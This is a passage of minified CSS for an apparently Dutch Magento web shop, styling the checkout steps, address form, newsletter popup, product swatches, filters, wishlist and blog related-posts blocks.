#65ca6f}.opc-progress-bar-item>span{color:#000;font-weight:300}.opc-progress-bar-item._active:before{background:#e4e4e4}.opc-progress-bar{display:flex;position:relative;justify-content:center}.opc-progress-bar:after{background:#ececec;top:30%;content:'';height:1px;left:0;position:absolute;transform:translateY(-50%);width:100%;z-index:-1;text-align:center;justify-content:center}.opc-progress-bar-item:before{background:0 0}.opc-progress-bar-item._active:before{background:0 0}#checkout-shipping-method-load .field .label{display:none}#checkout-shipping-method-load table tbody tr{width:100%;display:flex;margin-left:-5px;padding:0 10px}#checkout-shipping-method-load table tbody tr td.col-price{margin-left:auto}.opc-block-summary .items-in-cart .actions-toolbar .secondary .viewcart span{text-decoration:underline}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{right:38px}.checkout-index-index .required>label span:after,._required>label span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.checkout-index-index label span{font-weight:bolder}.checkout-index-index .discount-code{order:5}.checkout-index-index #co-payment-form fieldset>legend{width:100%;position:unset;height:100%;margin-bottom:-15px}.checkout-index-index #co-payment-form fieldset>legend span{margin-bottom:0;text-transform:capitalize}.checkout-index-index #checkout .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .opc-block-summary .items-in-cart .title{display:none}.checkout-index-index .opc-block-summary>.title{display:block;font-size:17px!important;font-weight:900}.checkout-index-index .opc-block-summary .product-item .subtotal{display:block;text-align:left}.checkout-index-index .minicart-items .product-item-details .details-qty{margin-top:-3px;margin-bottom:2px}.checkout-index-index .minicart-items .product-item{padding:15px 0}.checkout-index-index .opc-sidebar .modal-inner-wrap .modal-header{display:none}.checkout-index-index .opc-block-summary{display:flex;flex-wrap:wrap}.checkout-index-index .opc-block-summary .title{order:1;display:block}.checkout-index-index .opc-block-summary .table-totals{width:100%;order:4;margin-top:20px}.checkout-index-index .opc-block-summary .items-in-cart{width:100%;order:2}.checkout-index-index .opc-block-summary .table-totals .amount span{font-weight:700!important}.checkout-index-index .table-totals .totals td{padding-top:3px;padding-bottom:3px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:6px}.checkout-index-index #shipping-new-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form div[name="billingAddressshared.telephone"] .field-tooltip{right:38px}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .label{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip{position:unset}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .label{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip-action{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address .actions-toolbar{margin-top:25px}.checkout-index-index .checkout-billing-address .actions-toolbar .primary .action{margin:0 10px}.checkout-index-index .field-error{color:red}.checkout-index-index #customer-email-error{color:red}.checkout-index-index #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via{display:none}.checkout-index-index .page-wrapper #maincontent .infotitle{display:none}.checkout-index-index #checkoutSteps #shipping .step-title:before{content:"1";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #checkoutSteps #opc-shipping_method .step-title:before{content:"2";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #payment #checkout-step-payment #co-payment-form .fieldset>.legend>span:before{content:"3";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px;margin-left:1px}.checkout-index-index .modal-inner-wrap #opc-sidebar .opc-block-summary .title:before{content:"✓";color:#f4c341;background:#000;padding:5px 8px;border-radius:50%;width:30px;height:30px;margin-right:5px;font-size:20px}.checkout-index-index .opc-progress-bar-item>span{font-weight:700}.checkout-index-index .modal-inner-wrap .opc-block-shipping-information .shipping-information .ship-to .shipping-information-title>span{font-weight:700}.opc-block-shipping-information .shipping-information-content{line-height:unset}.modals-wrapper .new-shipping-address-modal .modal-header{height:unset!important}.modals-wrapper .new-shipping-address-modal div .field-tooltip{position:unset}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0}.modals-wrapper .new-shipping-address-modal div .field-tooltip .label{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip-action{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:before,.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:after{display:none}.modals-wrapper .new-shipping-address-modal.modal-slide._inner-scroll .modal-inner-wrap{min-height:unset}.modals-wrapper .new-shipping-address-modal .modal-footer button{padding:10px;background:#f4c341}#checkout .opc-wrapper #shipping .new-address-popup .action-show-popup{padding:10px;background:#f4c341}@media all and (min-width:768px),print{.checkout-index-index .opc-sidebar{margin-top:0}.checkout-index-index #checkout .opc-block-summary{margin:0 0 20px}}.amgdprcookie-bar-container:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}.amgdprcookie-bar-container{overflow:visible}.amgdprcookie-bar-container._show{bottom:0;top:auto}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container{display:flex;justify-content:center;align-items:center}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container img{height:auto}.cms-page-slide .slider .banner-link{position:absolute;bottom:35px;text-align:right;right:50px}.cms-page-slide .slider .banner-link a{text-decoration:none;color:#fff;font-weight:900;border:3px solid #fff;padding:3px 5px;border-radius:5px;background:#000;color:#fff;font-size:25px}.cms-page-slide .slick-slide img{position:unset}.cms-page-slide .slick-slider{padding:0}.cms-page-slide .slick-initialized .slick-slide{margin-right:0}.cms-page-slide .slick-dotted.slick-slider{margin-bottom:0}.cms-page-slide .slick-dots{bottom:5px}.cms-page-slide .slider>div.hide-slide{display:none}.cms-page-slide .slider>div.first-slide{display:block}.cms-page-slide .slider .banner-link .caption1 .link1{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;background:#fff;background:#000;border:none;margin:10px 5px;border-radius:0;font-size:20px}.cms-page-slide .slider .banner-link .caption1 .link2{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;margin:10px 5px;background:#000;border:none;font-size:20px;border-radius:0}.cms-page-slide .slider .banner-link .caption2 .link3{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:700;display:inline-flex;font-size:20px;background:0 0;border:none;color:#000}.cms-page-slide .slider .banner-link .caption2 .link3 img{width:37px;margin-right:10px}.cms-page-slide .slider .banner-link.banner-link1{left:50px;right:unset;bottom:25px}#shipping-new-address-form{display:flex;flex-wrap:wrap}#shipping-new-address-form div[name="shippingAddress.firstname"]{order:1}#shipping-new-address-form div[name="shippingAddress.lastname"]{order:2;padding-left:2%}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_input"]{order:5;width:98%}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]{order:6;padding:15px 0}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]>label{display:none}#shipping-new-address-form .street{order:7;width:98%}#shipping-new-address-form .street>legend{display:none}#shipping-new-address-form div[name="shippingAddress.country_id"]{order:11}#shipping-new-address-form div[name="shippingAddress.region_id"]{order:9}#shipping-new-address-form div[name="shippingAddress.city"]{order:8;width:98%}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:9;width:98%}#shipping-new-address-form div[name="shippingAddress.telephone"]{order:4;width:49%;float:left;padding-left:2%}.additional-attributes-wrapper .additional-attributes{border:none;margin-top:20px}.additional-attributes-wrapper .additional-attributes tr{border:1px solid #cfcfcf;border-left:none;color:#000}.additional-attributes-wrapper .additional-attributes th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px}.additional-attributes-wrapper .additional-attributes td{color:#000;border-left:1px solid #cfcfcf;padding:10px}.modal-popup.popup-newsletter .modal-inner-wrap{margin:auto;width:auto;top:50%;overflow-y:visible}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{max-height:90vh}.modal-popup.popup-newsletter .action-close{z-index:1;width:31px;height:30px;right:-13px;top:-13px;padding:0;box-sizing:border-box;background-image:url(../images/close-button.png);background-repeat:no-repeat}.modal-popup.popup-newsletter .action-close:before{line-height:normal;vertical-align:unset;opacity:1;color:#fff;display:none}.modal-popup.popup-newsletter._show .modal-inner-wrap{transform:translateY(-50%)}.modal-popup.popup-newsletter .modal-inner-wrap{max-width:800px;width:auto!important;border-radius:10px}.modal-popup.popup-newsletter #popup-newsletter .block-content{padding:70px 90px 169px}.modal-popup.popup-newsletter .modal-content{padding-bottom:0}.modal-popup.popup-newsletter .modal-header,.modal-popup.popup-newsletter .modal-content,.modal-popup.popup-newsletter .modal-footer{padding-left:0;padding-right:0}.modal-popup.popup-newsletter .modal-header{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;min-height:unset}.modal-popup.popup-newsletter .form.subscribe:before,.modal-popup.popup-newsletter .form.subscribe:after{content:"";display:table}.modal-popup.popup-newsletter .form.subscribe:after{clear:both}.modals-wrapper .modal-popup.popup-newsletter .modal-header{height:unset!important}#popup-newsletter .block-content p span{color:#2a2a2a}#popup-newsletter .block-content .checkbox input[type=checkbox]{margin-top:5px}#popup-newsletter .subcribe-box{margin-top:25px}#popup-newsletter .block-content p{margin-top:15px!important}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{height:auto!important}#popup-newsletter .popup-image img{max-width:100%;height:auto}#popup-newsletter .checkbox{display:inline-block;margin-top:0!important;position:absolute;bottom:-5px;width:200px;right:70px;color:#fff}.catalog-product-view .swatch-attribute-label:after{font-size:1.2rem;content:'*';color:#e02b27;margin:0 0 0 4px}.catalog-product-view .swatch-option.text.selected{background-color:#ebeff4!important}.catalog-product-view .swatch-option.selected{pointer-events:none;cursor:default}.catalog-product-view .swatch-option:not(.disabled):hover{border:.2rem solid #4c80c6;outline:unset}.catalog-product-view .swatch-option:focus{box-shadow:unset}.catalog-product-view .swatch-option.text{font-size:1.4rem;border-radius:.4rem;font-weight:500;line-height:inherit;margin-right:.8rem;padding:.8rem 1.2rem;min-width:inherit;background:#fff;color:#33322d}.catalog-product-view .swatch-option{border:.2rem solid #d1d1d1;cursor:pointer;float:left;height:38px;margin:0 10.5px 5.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.catalog-product-view .swatch-option.selected{outline:none;border:.2rem solid #4c80c6;color:#000}.catalog-product-view .swatch-attribute-selected-option{display:none}.catalog-product-view .swatch-option-tooltip{display:none!important}.product-add-form .fieldset{margin:0}.product-options-wrapper .swatch-opt{margin:0 0}.configurable-variation-qty{display:none}@media(min-width:1450px) and (max-width:1549px){.container{max-width:1400px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:125px}.home-right{height:403px}}@media(min-width:1250px) and (max-width:1449px){.container{max-width:1200px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:105px}.home-right{height:344px}.rb-right-container img{left:5px;top:75px}.outletblock .outletcta span,.box-content .bc-cta span{bottom:10px;right:30px}}@media(min-width:992px) and (max-width:1249px){.home-slider-left,.home-slider-right{width:100%}.home-right{padding-left:15px!important;padding-top:15px}.home-right .reviewblock-mc,.home-right .outlet-mc,.home-right .betalenblock{float:left;width:33.33%;height:130px}.home-right .reviewblock-mc,.home-right .outlet-mc{padding-right:15px}.rb-right-container img{left:0}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{bottom:5px}.home-right{height:unset}}@media(min-width:992px) and (max-width:1549px){img#product-man{left:-100px!important}}.sidebar .block .block-title.filter-title{color:#fff;background:#000;font:900 16px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;text-transform:uppercase;position:relative;padding:0;margin-bottom:0;min-width:100%;border-bottom:0 solid #e9eaec;padding:10px 20px}.sidebar .block .block-title.filter-title strong{color:#fff!important;padding:10px 0!important;margin-bottom:0}.sidebar .block .filter-content{padding:10px 20px}.filter-options .filter-options-title{font:900 14px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600;padding-bottom:20px}.filter-options .filter-options-title:before{transform:rotate(90deg)}.filter-options .filter-options-title:before{display:inline-block;font-family:"font awesome 6 pro";font:14px/1 FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f077";font-size:16px;speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden;font-weight:100;margin-right:-5px}.filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(180deg)}.filter-options .filter-options-item label{font-weight:400;color:#000;font-size:14px}.filter-options .filter-options-item .count{font-weight:400;color:#000;font-size:14px;padding-left:3px;color:#858585;border:1px solid #858585;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;height:17px;line-height:15px;padding:1px 3px 2px;margin-left:2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.filter-options .filter-options-item input{top:0;left:0;height:20px;width:20px;background-color:#eee}.filter-options .filter-options-item .items li{display:flex;width:100%}.filter-options .filter-options-item .items li label{margin-top:2px;margin-left:7px}.filter-options .filter-options-item .count:before{display:none}.filter-options .filter-options-item .count:after{display:none}.filter-options .filter-options-item input.input-text{width:100%}.filter-options .filter-options-item .price-slider-container{padding:10px 20px;display:inline-block;width:100%}.filter-options .filter-options-item .price-slider-container .input-wrap{float:left;width:80%;display:flex;margin-top:20px}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value{padding:0 10px 0 0;font-size:14px;font-weight:600}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value{padding:0 0 0 10px;font-size:14px}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap span{padding:0 10px;font-size:18px;font-weight:400}.filter-options .filter-options-item .price-slider-container .input-wrap span.currency{margin-top:-3px}.filter-options .filter-options-item .price-slider-container .action{float:left;width:20%;margin-top:13px;text-align:right}.filter-options .filter-options-item .price-slider-container .action button{text-transform:uppercase;border-radius:18px;background-color:rgba(244,195,65,.9);font-weight:400}@media only screen and (min-width:768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:0 0}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{content:"\f040";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{content:"\f1f8";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item .fieldset .product-item-actions{height:50px}.wishlist-index-index .products-grid.wishlist .product-item-comment{width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:8px;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:0}.wishlist-index-index .products-grid.wishlist .product-item-actions .action{margin-right:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .secondary .back{line-height:43px;margin:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .primary .action{margin-bottom:10px}.wishlist-index-index .actions-toolbar .secondary a.action{line-height:43px;margin-top:0!important}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{background:#f4c341;padding:5px;margin-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:7px;background:#f4c341;padding:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{padding:10px 10px 8px;display:block;text-align:center;width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{padding:10px 10px 8px;display:block;text-align:center;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:0;width:100%;display:flex}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions{height:43px;width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart{border:none;background:#f4c341;color:#000;font-weight:600;font-size:16px;vertical-align:middle;margin:auto;display:flex;padding:1px;justify-content:center;align-self:center;width:100%;text-transform:uppercase;align-items:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart:before{content:"ïº";display:inline-block;font:16px FontAwesome;padding-right:2px;width:34.56px;height:34.56px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left;background-size:cover}.wishlist-index-index .products-grid.wishlist .box-tocart .product-item-actions{margin:14px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:7px!important}.product-info-main #super-product-table tbody tr{border-bottom:3px solid #d1d1d1}.product-info-main .table:not(.cart):not(.totals)>thead>tr>th{border-bottom:3px solid #d1d1d1}.product-info-main .table.grouped .row-tier-price .prices-tier{margin:0}.field-house-number-addition .required>label:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.modal-popup #shipping-new-address-form .field.choice{order:28}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:0;margin-bottom:0}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:0;margin-bottom:0}@media only screen and (max-width:1440px){.wishlist-index-index .actions-toolbar .secondary{text-align:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .actions-toolbar .primary .action{width:100%;margin-bottom:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions{width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{float:none}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{display:inline-block;margin-top:7px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{font-size:10px}}.checkout-index-index #co-payment-form fieldset.street>legend span{display:none}.checkout-index-index .additional .control input[name="street[1]"]{display:none}.item-description .bss-sdcp-description .type{display:none}.swatch-option.disabled_blur{opacity:1!important;overflow:unset}.swatch-option.disabled_blur:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#ffffff),color-stop(46%,#ffffff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#ffffff),color-stop(57%,#ffffff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';left:0;position:absolute;right:0;top:0;opacity:.4!important}.swatch-option.disabled_blur:before{visibility:hidden;width:120px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;top:-55px}.swatch-option.disabled_blur:hover:before{visibility:visible}.catalog-product-view .product-options-wrapper .swatch-attribute-label{font-size:20px}.product-options-wrapper .swatch-attribute div.swatch-attribute-options[aria-invalid=true]{border:1px solid red}.product-options-wrapper .swatch-attribute .mage-error{text-indent:-9999px;line-height:0}.product-options-wrapper .swatch-attribute .mage-error::after{content:"Selecteer een van bovenstaande opties";text-indent:0;display:block;line-height:initial;color:red;font-size:18px}.mfblog-related-posts-block .block-content{display:grid;grid-template-columns:repeat(4,1fr)}.mfblog-related-posts-block .block-content>.item{overflow:hidden;float:left;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;width:100%}.product.data.items .mfblog-related-posts-block .block-content>.item{border:1px solid #000}.product.data.items .item{margin-bottom:10px}.mfblog-related-posts-block .block-content>.item div.item-container{-webkit-box-shadow:0 5px 10px rgba(44,44,44,.1);box-shadow:0 5px 10px rgba(44,44,44,.1);border-radius:.27778rem;margin:7px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column;overflow:hidden}.mfblog-related-posts-block .block-content>.item .item-top{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column}.mfblog-related-posts-block .block-content>.item a{width:100%;display:block;font-size:20.25px;text-decoration:none;font-weight:500}.mfblog-related-posts-block .block-content>.item a img{width:100%;display:block}.mfblog-related-posts-block .block-content>.item:hover a img{-webkit-transform:scale(1.03);transform:scale(1.03)}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{color:#eeaa24;font-size:16.875px;padding:10px;margin-bottom:15px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;padding:10px}@media only screen and (min-width:992px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(4,1fr)}}@media only screen and (max-width:768px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:576px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(1,1fr)}}.mfblog-related-posts-block .block-content{display:block}.mfblog-related-posts-block .block-content>.item:last-child{margin-bottom:0}.mfblog-related-posts-block .block-content>.item div.item-container{display:inline-flex;flex-direction:row;box-shadow:none}.mfblog-related-posts-block .block-content>.item div.item-container>div{vertical-align:middle;margin:auto}.mfblog-related-posts-block .block-content>.item div.item-container .item-left{width:100px;float:left;height:100%}.mfblog-related-posts-block .block-content>.item div.item-container .item-center{width:calc(100% - 150px);float:left}.mfblog-related-posts-block .block-content>.item div.item-container .item-center.include_image{width:calc(100% - 50px)}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:50px;float:right}.mfblog-related-posts-block .block-content>.item .post-item-link-details{font-size:0!important;margin-bottom:0}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{display:block;width:37px;height:37px!important;color:#000!important;content:"\f054"!important;line-height:37px;font-size:12px;font-family:FontAwesome;text-align:right}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 15px 0 25px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 15px 0 25px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{margin-bottom:0}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.post-view .post-header h1.post-title{color:#2a2a2a;font-size:32px;font-weight:900;outline:none;text-decoration:none;text-transform:uppercase}.catalog-product-view .swatch-option{border-color:#000}.catalog-product-view .swatch-option.text.selected{border-color:#f4c341!important;background-color:#fef9ec!important}.catalog-product-view .swatch-option:not(.disabled):hover{border-color:#f4c341!important}#shipping-new-address-form fieldset[class="field visually-hidden"]{order:14;width:98%}#shipping-new-address-form fieldset[class="field visually-hidden"] span{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form fieldset[class="field visually-hidden"]>.label{border:none;margin-bottom:0}#shipping-new-address-form fieldset[class="field visually-hidden"] span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}#shipping-new-address-form div[name="shippingAddress.address_suggestion"]{order:16}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:18}#shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{order:9;width:49%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number{width:49%;float:left}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container{width:51%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[name="shippingAddress.custom_street"]{order:22;width:98%}#shipping-new-address-form div[name="shippingAddress.noaddressfoundmessage"]{order:24;padding:15px 0 0}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:8;width:49%;float:left}#shipping-new-address-form div[name="shippingAddress.city"]{order:24;width:98%}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:12;width:98%;margin-top:10px}#shipping-new-address-form div[name="shippingAddress.country_id"]{display:none}#shipping-new-address-form div[name="shippingAddress.city"] .input-text{background:#d3d3d3}#shipping-new-address-form div[name="shippingAddress.custom_street"] .input-text{background:#d3d3d3}#shipping-new-address-form fieldset[class="field visually-hidden"] .input-text{background:#d3d3d3}@media only screen and (min-width:769px) and (max-width:1200px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container 